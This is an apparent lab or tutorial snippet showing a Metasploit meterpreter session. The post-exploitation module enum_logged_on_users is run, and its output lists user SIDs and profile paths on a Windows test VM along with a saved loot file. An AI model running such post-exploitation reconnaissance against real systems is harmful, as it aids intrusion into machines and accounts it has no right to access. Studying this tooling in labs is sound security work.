 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210927181315_default_192.168.0.20_host.users.activ_097118.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant